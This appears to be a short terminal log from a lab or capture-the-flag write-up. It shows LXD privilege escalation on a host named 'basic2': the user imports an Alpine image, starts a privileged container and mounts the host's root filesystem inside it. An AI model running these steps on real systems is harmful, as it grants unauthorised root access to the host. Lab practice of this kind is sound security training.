 kay@basic2:~$ lxc image import ./alpine-container-lxd.tar.gz --alias exploit
Generating a client certificate. This may take a minute...
If this is your first time using LXD, you should also run: sudo lxd init
To start your first container, try: lxc launch ubuntu:16.04
Image imported with fingerprint: b8a65292cb8940967279eb890c67fbc9dfebb9e77a386772e74b57730b3e6fe9
kay@basic2:~$ lxc init exploit ignite -c security.privileged=true
Creating ignite
kay@basic2:~$ lxc config device add ignite exploit disk source=/ path=/mnt/root recursive=true
Device exploit added to ignite
kay@basic2:~$ lxc start ignite
kay@basic2:~$ lxc list
+--------+---------+------+------+------------+-----------+
| NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS |
+--------+---------+------+------+------------+-----------+
| ignite | RUNNING | | | PERSISTENT | 0 |
+--------+---------+------+------+------------+-----------+